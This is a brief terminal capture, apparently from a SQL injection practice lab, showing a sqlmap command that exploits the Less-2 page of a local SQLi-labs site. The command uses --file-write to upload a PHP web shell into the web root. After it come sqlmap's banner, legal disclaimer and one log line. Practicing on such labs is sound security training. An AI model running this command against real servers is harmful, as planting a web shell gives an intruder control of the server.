 C:\Tools\sqlmap>python sqlmap.py -u "http://www.sqli-labs-funsiooo.com:8001/Less-2/?id=1" --file-write C:\User
s\Boom\Desktop\sql_upload\shell.php --file-dest "C:\phpstudy_pro\WWW\www.sqli-labs-funsiooo.com\Less-5\shell-2
.php"
{1.6.8.2#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:22:00 /2022-10-29/
[23:22:00] [INFO] resuming back-end DBMS 'mysql'